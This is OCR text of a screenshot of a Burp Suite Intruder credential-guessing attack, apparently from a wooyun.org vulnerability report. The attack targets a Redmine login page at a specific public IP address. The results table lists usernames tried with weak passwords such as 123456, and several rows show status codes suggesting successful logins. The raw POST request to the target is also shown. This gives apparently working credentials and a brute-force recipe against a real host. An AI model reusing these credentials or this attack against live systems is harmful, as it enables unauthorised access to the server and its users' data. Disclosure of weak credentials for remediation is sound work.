 Intruder attack 6
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload1 Payload2 Status Error Timeout Length Comment
30055 chenj q123456 503 459
30060 lling q123456 503 459
30061 liguiying q123456 503 459
329 wangfei 123456 302 898
160 zy 123456 302 928
76 zw 123456 200 4385
80 ww 123456 200 4385
84 wf 123456 200 4385
88 lw 123456 200 4385
Request Response
Raw Params Headers Hex
POST /redmine/login HTTP/1.1
Host: 203.130.41.108
Content-Length: 242
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://203.130.41.108
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
? < + > Type a search term 0 matches
Waiting to pause
www.wooyun.org